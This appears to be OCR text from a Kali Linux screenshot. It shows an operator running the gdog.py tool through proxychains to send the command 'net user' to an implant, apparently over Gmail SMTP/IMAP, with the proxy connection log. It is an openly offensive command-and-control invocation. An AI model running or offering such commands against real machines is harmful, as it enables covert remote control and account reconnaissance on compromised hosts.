 root@ykali:~/gdog# proxychains python gdog.py -id ef84958a59f091e41b6afad7cbd6cd520
31744c5f -cmd "net user"
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| smtp.gmail.com
|S-chain|-<>-192.168.0.102:10808-<><>-4.2.2.2:53-<><>-OK
|DNS-response| smtp.gmail.com is 108.177.97.108
|S-chain|-<>-192.168.0.102:10808-<><>-108.177.97.108:993-<><>-OK
|DNS-response|: ykali does not exist
|DNS-response|: ykali does not exist
|DNS-request| smtp.gmail.com
|S-chain|-<>-192.168.0.102:10808-<><>-4.2.2.2:53-<><>-OK
|DNS-response| smtp.gmail.com is 108.177.97.108
|S-chain|-<>-192.168.0.102:10808-<><>-108.177.97.108:587-<><>-OK
[*] Command sent successfully with jobid:
安全先师
KALI LINUX
Trash